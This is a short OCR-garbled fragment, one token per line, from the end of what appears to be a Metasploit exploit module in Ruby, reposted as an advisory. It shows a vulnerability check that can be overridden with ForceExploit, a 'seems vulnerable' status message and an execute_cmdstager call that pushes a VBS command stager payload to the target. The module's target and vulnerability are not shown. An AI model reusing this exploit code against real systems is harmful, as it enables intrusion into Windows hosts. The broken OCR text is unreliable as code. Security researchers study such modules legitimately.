
fail_with
(
Failure
:
:
NotVulnerable
,
'Target is not vulnerable. Set 
ForceExploit to override.'
)
end
print_warning
(
'Target does not 
appear to be vulnerable.'
)
end
print_status
(
"
#{
rhost
}
 seems 
vulnerable, what a good day."
)
execute_cmdstager
(
flavor
:
:vbs
,
temp
:
'.'
,
 linemax
:
7000
)
end
end
Tags:
Advisory/Source:
Metasploit
Link